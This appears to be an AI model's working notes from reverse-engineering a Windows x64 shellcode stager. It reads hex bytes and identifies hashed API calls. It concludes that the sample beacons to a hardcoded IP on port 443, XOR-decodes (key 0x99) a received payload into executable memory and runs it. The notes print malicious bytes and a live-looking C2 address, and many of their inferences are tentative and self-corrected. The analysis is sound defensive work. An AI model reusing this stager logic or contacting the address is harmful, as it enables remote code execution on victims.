`48 8b d8` mov rbx,rax ; new buffer
`48 85 c0` test rax
`74 47` je error/cleanup
`33 f6` xor esi,esi ; total received=0
`41 be 00 40 06 00` mov r14d,0x64000? Wait 00 40 06 00 = 0x64000 (409600) chunk size.
`48 8b d0` mov rdx,rax
`eb 1e` jmp 0xb0e? Actually to loop at 0xb0e? Let&#x27;s see:
At 0xaf6 `48 8b d0` mov rdx,rax
0xaf9 `eb 1e` jmp 0xb19? Wait next 0xafb +0x1e = 0xb19. Then at 0xb19? Let&#x27;s parse:
```
00000af0: 06 00 48 8b d0 eb 1e 45 33 c0 85 c0 74 10 41
00000b00: 8d 0c 30 45 03 c5 80 34 19 99 44 3b c0 72 f0
00000b10: 03 f0 8b d6 48 03 d3 45 33 c9 45 8b c6 48 8b
00000b20: cf 41 ff d7 41 3b c5 7d d1 48 8b cf ff 95 98
```
At 0xaf9 `eb 1e` from next 0xafb -&gt; 0xb19. At 0xb19? Let&#x27;s index:
0xaf0 06
0xaf1 00
0xaf2 48
0xaf3 8b
0xaf4 d0
0xaf5 eb
0xaf6 1e
0xaf7 45
0xaf8 33
0xaf9 c0
0xafa 85
0xafb c0
0xafc 74
0xafd 10
0xafe 41
0xaff 8d
0xb00 0c
0xb01 30
0xb02 45
0xb03 03
0xb04 c5
0xb05 80
0xb06 34
0xb07 19
0xb08 99
0xb09 44
0xb0a 3b
0xb0b c0
0xb0c 72
0xb0d f0
0xb0e 03
0xb0f f0
0xb10 8b
0xb11 d6
0xb12 48
0xb13 03
0xb14 d3
0xb15 45
0xb16 33
0xb17 c9
0xb18 45
0xb19 8b
0xb1a c6
0xb1b 48
0xb1c 8b
0xb1d cf
0xb1e 41
0xb1f ff
0xb20 d7
...
Hmm `eb 1e` at 0xaf5? Let&#x27;s recalc line 0xaf0: `06 00 48 8b d0 eb 1e 45 33 c0 85 c0 74 10 41`
Offsets:
0xaf0=06
0xaf1=00
0xaf2=48
0xaf3=8b
0xaf4=d0
0xaf5=eb
0xaf6=1e
0xaf7=45
0xaf8=33
0xaf9=c0
0xafa=85
0xafb=c0
0xafc=74
0xafd=10
0xafe=41
So jmp at 0xaf5, next 0xaf7, +0x1e = 0xb15. At 0xb15 `45 33 c9`? Yes. So jump to 0xb15 (xor r9d,r9d), skipping the XOR decoding? Wait that would be weird. Perhaps this is an **encoding loop** that decodes received data before writing? Let&#x27;s parse:
After second VirtualAlloc:
0xacb? Let&#x27;s map from 0xac0:
Line 0xac0 from prompt: `74 09 41 3b c5 7c 04 03 f0 eb c0 33 c9 ba 80`
0xac0=74
0xac1=09
0xac2=41
0xac3=3b
0xac4=c5
0xac5=7c
0xac6=04
0xac7=03
0xac8=f0
0xac9=eb
0xaca=c0
0xacb=33
0xacc=c9
0xacd=ba
0xace=80
0xacf=c3
Line 0xad0: `c3 c9 01 41 b8 00 10 00 00 44 8d 49 40 41 ff`
0xad0=c3
0xad1=c9
0xad2=01
0xad3=41
0xad4=b8
0xad5=00
0xad6=10
0xad7=00
0xad8=00
0xad9=44
0xada=8d
0xadb=49
0xadc=40
0xadd=41
0xade=ff
Line 0xae0: `d4 48 8b d8 48 85 c0 74 47 33 f6 41 be 00 40`
0xae0=d4 call r12
0xae1=48
0xae2=8b
0xae3=d8 mov rbx,rax
0xae4=48
0xae5=85
0xae6=c0 test rax
0xae7=74
0xae8=47 je 0xb31? (next 0xae9+0x47=0xb30)
0xae9=33 f6 xor esi,esi
0xaeb=41 be 00 40 06 00 mov r14d,0x64000
0xaf1=48 8b d0 mov rdx,rax
0xaf4? Wait line 0xaf0 has 06 00 at 0xaf0-0xaf1? Let&#x27;s realign:
Line 0xae0: `d4 48 8b d8 48 85 c0 74 47 33 f6 41 be 00 40`
bytes:
ae0 d4
ae1 48
ae2 8b
ae3 d8
ae4 48
ae5 85
ae6 c0
ae7 74
ae8 47
ae9 33
aea f6
aeb 41
aec be
aed 00
aee 40
Line 0xaf0: `06 00 48 8b d0 eb 1e 45 33 c0 85 c0 74 10 41`
ae f? 0xaf0=06, 0xaf1=00 forms imm32 0x00064000 for mov r14d at 0xaeb. Then 0xaf2=48,0xaf3=8b,0xaf4=d0 = mov rdx,rax. 0xaf5=eb,0xaf6=1e = jmp +0x1e -&gt; 0xb15. So yes it jumps to 0xb15, skipping 0xaf7-0xb14? Let&#x27;s see 0xaf7-0xb14:
0xaf7 45 33 c0 xor r8d,r8d
0xafa 85 c0 test eax,eax
0xafc 74 10 je 0xb0e
0xafe 41 8d 0c 30 lea ecx,[r8+rsi]
0xb02 45 03 c5 add r8d,r13d
0xb05 80 34 19 99 xor byte [rcx+rbx],0x99
0xb09 44 3b c0 cmp r8d,eax
0xb0c 72 f0 jb 0xafe
0xb0e 03 f0 add esi,eax
0xb10 8b d6 mov edx,esi
0xb12 48 03 d3 add rdx,rbx
0xb15 45 33 c9 xor r9d,r9d
0xb18 45 8b c6 mov r8d,r14d
0xb1b 48 8b cf mov rcx,rdi
0xb1e 41 ff d7 call r15 (recv)
...
Wait jump at 0xaf5 goes to 0xb15, skipping the XOR decode loop. That means the XOR decode at 0xaf7-0xb14 is dead code the first time? Actually perhaps not: `eb 1e` at 0xaf5 jumps to 0xb15 only after a **first chunk**? Then after recv, the loop at 0xb20 `41 3b c5 cmp eax,r13d; 7d d1 jge 0xaf5`? Let&#x27;s see 0xb20 `d7`? Need parse:
At 0xb1e `41 ff d7` call r15 (recv)
0xb21 `41 3b c5` cmp eax,r13d (1)
0xb24 `7d d1` jge 0xaf7? Next 0xb26 + 0xffffffd1 = 0xaf7. Yes! So after recv returns &gt;= 1, it jumps to 0xaf7, which is the XOR decode loop (`xor r8d,r8d; test eax; ... xor byte [rbx+...], 0x99`), then adds to total and loops back to recv at 0xb15. The initial `jmp 0xb15` skips decode until first recv. So it receives data into buffer, then decodes XOR 0x99 each received byte and accumulates. This is a downloader/shellcode stager: receive encoded shellcode, XOR decode with 0x99, write into RWX buffer, then execute? Let&#x27;s see after loop:
At 0xb18? Let&#x27;s parse from 0xb20:
0xb20? Actually 0xb1e call recv; 0xb21 `41 3b c5` cmp eax,r13d (1); 0xb24 `7d d1` jge 0xaf7; 0xb26 `48 8b cf` mov rcx,rdi (socket); 0xb29 `ff 95 98 00 00 00` call [rbp+0x98] (API G = hash 0x614d6e75, likely closesocket); 0xb2f `ff d3` call rbx (executes the allocated/decoded shellcode? rbx was set to second VirtualAlloc buffer at 0xae1 and never changed? Wait rbx is used as buffer pointer; but recv loop uses rbx? Actually `xor byte [rcx+rbx],0x99` where rbx = allocated buffer. At end `ff d3` call rbx -&gt; execute decoded payload at allocated address. Yes.)
Then cleanup:
0xb31? `48 81 c4 18 0e 00 00 add rsp,0xe18`
restore regs, ret.

So this is a network downloader/stager: connects to hardcoded IP 165.154.205.34:443, sends HTTP GET beacon with query, receives XOR-encoded (0x99) payload over TCP, decodes it into RWX memory, and executes it. It likely uses `recv` until connection closes. It also logs? The log path was constructed but maybe not used. Let&#x27;s revisit: It built log_de.log path, then called K=0x70f2fa31. If K maybe `DeleteFileA`? Wait if it fails exits? Need determine.

Actually maybe K is `CreateFileA` and the return is a file handle, not a boolean. If success (valid handle) continues; if `INVALID_HANDLE_VALUE` = -1, `test eax` = nonzero -&gt; continues, not exits. If failure (0) exits. But they don&#x27;t use handle. Could be `GetFileAttributesA`? Hmm.

What is the log file used for? It builds `GetCurrentDirectoryA` + &quot;log_de.&quot; + &quot;log&quot; =&gt; &quot;C:\current\...log_de.log&quot; (maybe path separator issue). Then calls some API with rcx=path, edx=0. Could be `fopen(path, &quot;rb&quot;)`? edx=0 -&gt; mode pointer NULL. No. Could be `GetFileAttributesA` then if zero exit (file not found)? That would make program not run on first use. Could be K=`DeleteFileA` and test? On success DeleteFile returns nonzero; on failure zero. If delete fails, exits. That would also make first run exit because file doesn&#x27;t exist. Unless they create the log file before? Not.

Maybe K is `CreateDirectoryA`? Takes path, lpSecurityAttributes in rdx=0. Return nonzero success, zero failure. If the directory doesn&#x27;t exist, it would create it and continue; if exists, fails and exits. Path maybe &quot;C:\...log_de.log&quot; would be a directory name? Hmm.

Maybe K is `GetFileAttributesA` and if returns 0 (path not found) exit. That seems unlikely. Let&#x27;s identify K via API hash manually? Could compute ROR13 hashes for common APIs and see if 0x70f2fa31 matches sum. Need know resolver hash formula: target = module_hash + function_hash (mod 2^32), with module hash computed over BaseDllName (UTF-16?) uppercased? Let&#x27;s understand module hash. Then we can compute hashes for kernel32/ws2_32/msvcrt APIs and match. This is a fun manual cryptanalysis. But time/effort maybe. Could be useful for exact report. Let&#x27;s try.

Resolver:
- It iterates modules in PEB InMemoryOrderModuleList. For each, r8 points to InMemoryOrderLinks at LDR_DATA_TABLE_ENTRY + 0x10? Wait PEB-&gt;Ldr in rdx ([PEB+0x18]); r8=[rdx+0x10] =&gt; InMemoryOrderModuleList (offset 0x10 of LDR). Entries are linked via InMemoryOrderLinks at offset 0x10? Actually LDR_DATA_TABLE_ENTRY: InLoadOrderLinks 0x0, InMemoryOrderLinks 0x10, InInitializationOrderLinks 0x20, DllBase 0x30. So r8 points to InMemoryOrderLinks. BaseDllName at +0x58 from DllBase? Wait [r8+0x30] with r8 = entry+0x10? If r8 points to InMemoryOrderLinks at entry+0x10, then DllBase = [r8+0x20]? But code uses [r8+0x30]. Hmm maybe r8 is entry base? Let&#x27;s see:
`mov rdx,[rax+0x18]` PEB-&gt;Ldr
`mov r8,[rdx+0x10]` load first entry? Actually Ldr-&gt;InMemoryOrderModuleList is a LIST_ENTRY at offset 0x10; its Flink points to the InMemoryOrderLinks field of first entry. So r8 = entry+0x10.
Then `cmp [r8+0x30],r14` would be entry+0x40 = SizeOfImage, not DllBase. Hmm maybe offsets shifted because PEB-&gt;Ldr is at 0x18, not 0x60? Wait PEB-&gt;Ldr at 0x18 correct. LDR_DATA_TABLE_ENTRY on x64: InLoadOrderLinks 0x0, InMemoryOrderLinks 0x10, InInitializationOrderLinks 0x20, DllBase 0x30, EntryPoint 0x38, SizeOfImage 0x40, FullDllName 0x48, BaseDllName 0x58. If r8 = InMemoryOrderLinks pointer = entry+0x10, then DllBase at r8+0x20, BaseDllName at r8+0x48. Code uses [r8+0x30] as DllBase and [r8+0x58] as BaseDllName. That suggests r8 is entry base (offset 0), not links? Let&#x27;s re-evaluate PEB-&gt;Ldr: `mov rdx,[rax+0x18]` then `mov r8,[rdx+0x10]`. Ldr-&gt;InMemoryOrderModuleList.Flink at Ldr+0x10 points to the **InMemoryOrderLinks** field (entry+0x10). So r8 = entry+0x10. But the code uses +0x30 -&gt; entry+0x40 (SizeOfImage), and +0x58 -&gt; entry+0x68 (probably not BaseDllName). Maybe I misremember offsets: On Windows 10 x64, LDR_DATA_TABLE_ENTRY? Let&#x27;s check:&#32;
typedef struct _LDR_DATA_TABLE_ENTRY {
  LIST_ENTRY InLoadOrderLinks; // 0x00
  LIST_ENTRY InMemoryOrderLinks; // 0x10
  LIST_ENTRY InInitializationOrderLinks; // 0x20
  PVOID DllBase; // 0x30
  PVOID EntryPoint; // 0x38
  ULONG SizeOfImage; // 0x40
  UNICODE_STRING FullDllName; // 0x48
  UNICODE_STRING BaseDllName; // 0x58
...
}
If r8 = Entry+0x10, then DllBase at r8+0x20, BaseDllName at r8+0x48. Code uses +0x30 and +0x58, which would be if r8 = Entry+0x00. Therefore maybe `[rdx+0x10]` is **Ldr-&gt;InLoadOrderModuleList**? Wait PEB_LDR_DATA structure:
0x00 Length
0x04 Initialized
0x08 SsHandle
0x10 InLoadOrderModuleList
0x20 InMemoryOrderModuleList
0x30 InInitializationOrderModuleList.
So `[rdx+0x10]` is InLoadOrderModuleList.Flink, which points to entry+0x0 (InLoadOrderLinks). Then r8 = entry base! Yes. It uses InLoadOrder list. Then [r8+0x30]=DllBase, [r8+0x58]=BaseDllName. Correct.

So module name is UNICODE_STRING at entry+0x58: Length at r8+0x58, MaximumLength at +0x5a, Buffer at +0x60. It loads 16 bytes into xmm0 [r8+0x58], stores at [rsp] and [rsp+8]. Then `mov rax,[rsp]; shr rax,0x10` -&gt; rax = MaximumLength? Let&#x27;s layout qword at [rsp] = bytes 58-5f: Length (2), MaxLength (2), padding (4). Shifting right 16 bits yields MaxLength in low word and padding in high. `cmp r14w, ax` where r14=0, jae skip if 0 &gt;= MaxLength? Wait `cmp r14w, ax` sets CF if r14 &lt; ax. `jae` jumps if CF=0, i.e., r14 &gt;= ax. Since r14=0, jae only if ax=0 (MaxLength=0), otherwise continue. So `ax` is MaxLength, not Length. Hmm then `movzx r10d, ax` uses MaxLength as character count, not length. Maybe they intended `shr rax,0x10` to get **Length**? Wait if `mov rax,[rsp]` loads 8 bytes starting at UNICODE_STRING, the low 16 bits are Length, next 16 are MaxLength. Shr 0x10 gives MaxLength in low 16. They then use MaxLength to loop, which is usually larger than Length (rounded), potentially reading past buffer. But maybe BaseDllName&#x27;s MaximumLength == Length + 2? For module names, MaximumLength may equal Length + 2. If loop uses MaxLength, it includes null terminator, which hash of null adds 0; okay harmless. Actually if max length includes trailing null, loop over null too, adds nothing; fine. But `movzx r10d, ax` after shift gets max length. So it hashes all chars plus null. Works.

Hash: For each UTF-16 char? It reads bytes `movsx eax, byte [rcx]` and loops r10 times (max length includes null) with inc rcx by 1. It reads each **byte** of UTF-16 name, including zeros between letters! That&#x27;s odd. It uppercases if byte &gt;= &#x27;a&#x27; subtract 0x20. So module hash is ROR13 over raw UTF-16LE bytes, including zero high bytes. Then compares `lea eax,[rbx+rdx]` where edx is module hash, ebx function hash. So target = module_hash + function_hash. We could compute if needed but high effort.

Common hash 0x70f2fa31 might match e.g. `DeleteFileA` in kernel32 or `fopen` in msvcrt. But which module? Resolver tries all loaded modules; hash includes module, so must match one. Can compute using script mentally? Too much.

Let&#x27;s identify by behavior:
- C=0x6174a599 = connect
- B=0xe0df0fea = socket? Wait socket call at 0x6d? `ff d7` uses rdi = B (0xe0df0fea)? Let&#x27;s re-evaluate registers:
At 0x4aa `48 8b f8` mov rdi, rax -&gt; B (hash 0xe0df0fea)
At 0x4e6 `4c 8b f8` mov r15, rax -&gt; F (0x5fc8d902)
So socket call rdi=B=0xe0df0fea. But earlier at 0x6d? call rdi for socket. Wait at 0x4a0 call hash 0xe0df0fea then store [rbp+0xa0]? No! Let&#x27;s redo with exact:

At 0x48a: mov ecx,0x006b8029
0x48f: call resolver -&gt; rax = A
0x494: mov ecx,0xe0df0fea
0x499: mov [rbp+0xa0], rax (A)
0x4a0: call resolver -&gt; rax = B
0x4a5: mov ecx,0x6174a599
0x4aa: mov rdi, rax (B)
0x4ad: call resolver -&gt; rax = C
0x4b2: mov ecx,0x5f38ebc2
0x4b7: mov r14, rax (C)
...

So rdi = B = 0xe0df0fea. At 0x6d4? socket call `ff d7` calls B. So B = socket.
r14 = C = 0x6174a599 = connect.
At 0x6fa call r13 = H = 0x803428a9 = gethostbyname.
At 0x709 call r12 = I = 0x4d7b1e12 = inet_addr.
At 0x73d call r14 = connect.
At 0x872 etc calls rsi = J = 0xd0eb608d = sprintf.
At 0x59c call rbx = K = 0x70f2fa31 (unknown).
At 0xa54 call [rbp+0xa8] = D = 0x5f38ebc2 = send.
At 0xa6c call r12 = [rbp+0x90] = E = 0xe553a458 = VirtualAlloc? But r12 was inet_addr earlier, overwritten at 0xa5a with [rbp+0x90] = E. Yes.
At 0xa70? call r15 = F = 0x5fc8d902 = recv.
At 0xb29 call [rbp+0x98] = G = 0x614d6e75 = closesocket.
At 0xb2f call rbx = second VirtualAlloc buffer (shellcode), not API.
So unresolved: K=0x70f2fa31, A=0x006b8029 WSAStartup, B socket, C connect, D send, E VirtualAlloc, F recv, G closesocket, H gethostbyname, I inet_addr, J sprintf.

K called with path and edx=0 before network. Could be `DeleteFileA` or `GetFileAttributesA` or `CreateFileA`. Let&#x27;s infer from control flow:
At 0x59c call K, then `33 db xor ebx,ebx`, `85 c0 test eax,eax`, `0f 84 68 05 00 00 je 0xb0e`? Let&#x27;s compute target: At 0x5a? line `85 c0 0f 84 68 05 00 00`. Instruction je at 0x5a? Target after 0xb? Let&#x27;s map:&#32;
0x59c `33 d2` xor edx,edx
0x59e `48 8d 8d 90 02...` lea rcx,buffer
0x5a5 `ff d3` call rbx (K)
0x5a7 `33 db` xor ebx,ebx
0x5a9 `85 c0` test eax,eax
0x5ab `0f 84 68 05 00 00` je 0xb19? Compute next 0x5b1 + 0x568 = 0xb19. At 0xb19 is not cleanup? Wait cleanup starts 0xb31? Let&#x27;s check. Total function epilogue at 0xb31 maybe. 0xb19 is inside recv loop! That can&#x27;t be right. Did I miscompute: 0x5b1+0x568 = 0xb19. At 0xb19 `45 33 c9` part of recv loop, not clean. Maybe the je goes to 0xb19? That would be odd. Let&#x27;s recalc bytes: `0f 84 68 05 00 00` at 0x5ab: next 0x5b1, disp 0x568 -&gt; 0xb19. Hmm 0xb19 is `xor r9d,r9d` then recv with invalid rdi? That doesn&#x27;t make sense. Maybe I have code offset wrong; perhaps `je` target is 0xb0e? Let&#x27;s re-read line 0x5a0:
`000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00`
Wait 0x5a0 starts with 00, not code? Let&#x27;s re-read original:
```
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 ...
```
Ah! The call K happens at 0x5c3? Let&#x27;s remap:
0x5b1..? `ff d6` at 0x5b? Line 0x5b0: `6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00`
0x5b0=6c
0x5b1=6f
0x5b2=67
0x5b3=00
0x5b4=ff
0x5b5=d6 call rsi (sprintf)
0x5b6=33
0x5b7=d2 xor edx,edx
0x5b8=48
0x5b9=8d
0x5ba=8d
0x5bb=90 02 00 00 (disp)
0x5bf? Wait `48 8d 8d 90 02 00 00` starts at 0x5b8, is 7 bytes -&gt; ends 0x5be, next 0x5bf.
Line 0x5c0: `00 ff d3 33 db 85 c0 0f 84 68 05 00 00 ...`
At 0x5bf byte 00? Hmm let&#x27;s lay:
0x5b8 48
0x5b9 8d
0x5ba 8d
0x5bb 90
0x5bc 02
0x5bd 00
0x5be 00
0x5bf 00? Actually line 0x5b0 has 16 bytes: 6c( b0) 6f b1 67 b2 00 b3 ff b4 d6 b5 33 b6 d2 b7 48 b8 8d b9 8d ba 90 bb 02 bc 00 bd 00 be 00 bf? Let&#x27;s count: the line text `6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00` only 15 bytes? Wait user line:
`000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00` — hmm that&#x27;s 14? Let&#x27;s check original:&#32;
```
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
```
It might be truncated? Wait actual line in prompt:
`000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00` then next line `000005c0: 00 ff d3...` maybe line 0x5b0 has 16 bytes: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00 ... need 16; maybe I missed one. Let&#x27;s look at original verbatim from user:

```
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 ...
```
Actually each line should have 16 bytes. Line 0x5a0: `00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00` = 14 bytes? Hmm maybe copied incorrectly? Let&#x27;s scroll to original prompt in this conversation:
At 0x590:
`00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00`
0x5a0:
`000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00`
0x5b0:
`000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00`
0x5c0:
`000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 48`
Wait the prompt exactly:
```
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 48
```
Hold on, in the user&#x27;s actual message above (scrolling):&#32;
```
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 48
```
Wait line 0x590 as originally in prompt: `a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00` that&#x27;s 14 bytes? Let&#x27;s count: a0(1) c7 2 45 3 30 4 6c 5 6f 6 67 7 5f 8 48 9 8d 10 8d 11 90 12 02 13 00 14. Hmm only 14? It seems the dump lines may have 16 but I may be missing visual bytes. Let&#x27;s check original block again from user text in prompt:

```
00000580: 8d 85 90 02 00 00 48 89 44 24 20 48 8d 55
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 48
```
Actually the user&#x27;s text at top:
`00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00` maybe there is no next `00`? It likely had 16 bytes but line wrapping? Let&#x27;s use exact from prompt:

```
00000580: 8d 85 90 02 00 00 48 89 44 24 20 48 8d 55
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
000005a0: 00 c7 45 34 64 65 2e 00 c7 85 60 0d 00 00
000005b0: 6c 6f 67 00 ff d6 33 d2 48 8d 8d 90 02 00
000005c0: 00 ff d3 33 db 85 c0 0f 84 68 05 00 00 48
```
Hmm each line maybe 15? Let&#x27;s count line 0x580: 8d 85 90 02 00 00 (6) 48 89 44 24 20 (4 =10) 48 8d 55 (3 =13) then next line should continue? Maybe some bytes omitted? Wait the original from prompt is:
```
00000580: 8d 85 90 02 00 00 48 89 44 24 20 48 8d 55
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
```
Line 0x580 has 15? `8d 85 90 02 00 00`=6, `48 89 44 24 20`=4 (10), `48 8d 55`=3 (13). It should have 16 bytes but only 13 shown. This suggests the prompt hex dump lines are actually less than 16? Wait the initial lines have 16. Maybe I&#x27;m losing bytes due to copy? Let&#x27;s re-open original message in the conversation (I can scroll mentally). At 0x580 in user:
```
00000580: 8d 85 90 02 00 00 48 89 44 24 20 48 8d 55
00000590: a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00
```
Actually I see at 0x590 user text: `a0 c7 45 30 6c 6f 67 5f 48 8d 8d 90 02 00` (14 bytes). Maybe the next byte `00` starts line 0x5a0, meaning line 0x590 has 15 bytes? The last byte of `lea rcx,[rbp+0x290]` is `00 00`? Let&#x27;s see: `48 8d 8d 90 02 00 00` = 7 bytes. Starting at 0x596? If line 0x590 bytes: a0 c7 45 30 6c 6f 67 5f (8 bytes through 0x597), then 48 8d 8d 90 02 00 00 (7 bytes at 0x598-0x59e), then next byte at 0x59f? But line 0x5a0 starts `00`. So there is a byte at 0x59f = 00? The line 0x590 has 15 bytes? Hmm maybe the dump lines are 16 but we need include an extra 00 at end of 0x590: `... 02 00 00`? The user line originally includes `... 90 02 00` then next line `00 c7 ...`, so yes only 15? Could be a typo in the prompt, but not critical.

Let&#x27;s not over-index on exact offsets; we can reconstruct behavior.

The key thing: K call at 0x5c? with path, returns, test, je likely error. Could be `DeleteFileA` and if not found jumps to end? But maybe the jump target is 0xb0e? Let&#x27;s compute cleanup/error target. At 0xb0e? The epilogue maybe at 0xb31. If K fails, maybe jumps to cleanup at 0xb31? Need calculate correct je displacement maybe not 0x568 if offset. From text `0f 84 68 05 00 00` target displacement 0x568 from next instruction. If instruction at 0x5c2, next 0x5c8, +0x568 = 0xb30. That is epilogue! So likely K call is at 0x5c? and je to 0xb30 (cleanup). Good. So if K returns 0, exit/cleanup. So K is a function that must return nonzero to proceed. Could be `SetCurrentDirectoryA`? If path exists etc.
What path? It may be attempting to `SetCurrentDirectoryA(&quot;C:\...log_de.log&quot;)`? No.

Maybe K is `GetFileAttributesA` and if file exists returns attributes nonzero; if not found returns -1 (nonzero too). No zero only if attributes = 0 (unlikely).

K could be `CreateDirectoryA(path, NULL)` returns nonzero if created. If directory already exists, returns 0 -&gt; program exits. That&#x27;s plausible for a persistence marker? It builds current dir + &quot;log_de.log&quot; and creates a **directory**? Weird.

Maybe K is `LoadLibraryA` on `C:\...log_de.log`, expecting a DLL? No.

Maybe K is `SetFileAttributesA(path, 0)`? Returns nonzero.

Maybe K is `GetFileAttributesA`, and if file does not exist returns INVALID_FILE_ATTRIBUTES = 0xffffffff nonzero, so doesn&#x27;t exit. If file exists with attributes 0? Rare.

Maybe K is `FindFirstFileA`? no.

Maybe K is `GetCurrentDirectory`? It takes two args? Wait K call has rcx=buffer, edx=0; could be `SetCurrentDirectoryA(lpPath)` one arg. If path is valid dir, succeeds. But path is log file.

Could be `CreateFileA(lpFileName, dwDesiredAccess=0, ...)`; desired access 0 is query attributes. It returns handle (nonzero) even for existing file. If file absent returns INVALID_HANDLE_VALUE (-1), test eax would be 0xffffffff nonzero =&gt; proceeds. So no.

Could be `DeleteFileA`: returns nonzero on success, zero on failure. If log file doesn&#x27;t exist, returns zero -&gt; exit. But maybe the file is known to exist? The program might be deployed with log_de.log? Unlikely and no file included.

Could K be `CreateDirectoryA`: if path doesn&#x27;t exist, creates it and returns nonzero; if exists returns zero -&gt; exit. Maybe expected first run. It creates a directory named &quot;C:\...log_de.log&quot; as an infection marker, then proceeds only if created? Then on subsequent runs exits. That could be a &quot;single-instance&quot; / anti-re-run mechanism. But why name log_de.log? Possibly a fake log file path used as a mutex/marker. It would call `CreateDirectoryA` with path, null security attrs. If already exists, fails and exits. That fits: a one-shot execution guard. But no evidence.

Alternatively K might be `CreateFileA` with `CREATE_NEW` disposition? Requires args; only rcx, rdx set, others garbage. Not.

Let&#x27;s look at string &quot;log_de.log&quot;: Maybe GetCurrentDirectory + &quot;log_de.&quot; + &quot;log&quot; = &quot;C:\pathlog_de.log&quot;. If there&#x27;s no separator, it appends to directory path name. On typical current dir &quot;C:\Users\...\Desktop&quot; -&gt; &quot;C:\Users\...\Desktoplog_de.log&quot;. Could be accidental. Maybe the intended is &quot;log_de.log&quot; in current directory but missing &quot;\&quot;. It might call `CreateFileA` or `DeleteFileA`. Hmm.

Could hash K=0x70f2fa31 correspond to `GetFileAttributesA` or `DeleteFileA`? We could compute manually with resolver formula if we know module hash. Maybe I can infer from known hash databases? There are common API hashes by &quot;ROR13&quot; but here sum of module+function. Perhaps not standard; can&#x27;t recall.

Could compute module hash and API hash for likely functions manually with a script mentally? It&#x27;s possible but laborious. Maybe not necessary. The detailed report can mention &quot;calls a path-related function (likely DeleteFileA/CreateDirectoryA/GetFileAttributesA) with a generated log_de.log path; the exact function is resolved by hash&quot; but should be confident. User asks what binary does; we can state uncertainty if needed, but detailed report should be accurate.

Let&#x27;s fully decode code to know if K result used as file handle later. Search for rbx usage after 0x5c? rbx is set to zero at 0x5a7 (`xor ebx,ebx`) immediately after call, so K&#x27;s return is discarded except test. This suggests K is a **check** or side-effect operation, not a handle. `DeleteFileA`, `CreateDirectoryA`, `SetCurrentDirectoryA`, `GetFileAttributesA`, `SetFileAttributesA`, `RemoveDirectoryA`, `CopyFileA` etc. Since result only used to decide exit, likely a self-check e.g. `GetFileAttributesA` and if attributes == 0 (success? no). Or `CreateDirectoryA` as one-shot mutex. Or `DeleteFileA` as cleanup.

Wait it built path then calls K with path and 0. If K = `GetFileAttributesA(path)`, it returns attributes or -1. Test for zero is weird. If K = `CreateFileA(path, 0, 0, NULL, OPEN_EXISTING, ...)` maybe returns handle or -1. Not.

If K = `CreateDirectoryA(path, NULL)`, returns nonzero on success. If succeeds, continue. That would create a directory &quot;log_de.log&quot; and then proceed. On subsequent runs, CreateDirectory fails (ERROR_ALREADY_EXISTS) and exits. That is plausible as a **single-instance guard**. But &quot;log_de.log&quot; as a directory name is odd but effective. However the code is a malware stager; a single-instance guard is plausible.

If K = `DeleteFileA`, if delete succeeds, continue; if fails, exit. That is an anti-forensics step but would fail first run. Maybe the file is created by another component beforehand? No.

If K = `SetCurrentDirectoryA`, it changes working dir to path, probably fails (not directory) -&gt; exit; no.

Could be `GetFileAttributesA` with `INVALID_FILE_ATTRIBUTES` = -1, nonzero, so proceeds. If the file exists with attributes 0? Attributes are never 0 (FILE_ATTRIBUTE_NORMAL=0x80; read-only=1 etc), so always nonzero. Only if function fails with 0? It doesn&#x27;t. So test zero would never exit; useless. Unless `GetFileAttributesA` returns 0 for success? No.

Maybe K is `RemoveDirectoryA`? returns nonzero success, zero failure. Same issue.

Maybe K = `LoadLibraryA` returns HMODULE nonzero on success, zero on failure. If path were a DLL, yes. But path &quot;log_de.log&quot; isn&#x27;t. Unless the **current directory + &quot;log_de.&quot; + &quot;log&quot;** is actually &quot;C:\...\log_de.dll&quot;? Wait &quot;log_de.&quot; + &quot;log&quot; = &quot;log_de.log&quot;, yes. Not DLL. Could string be &quot;log_de.&quot; and stack arg &quot;log&quot; but maybe format `%s%s%s` with buffer and &quot;log_de.&quot; and &quot;log&quot; =&gt; &quot;C:\cwd\log_de.log&quot;. Yes.

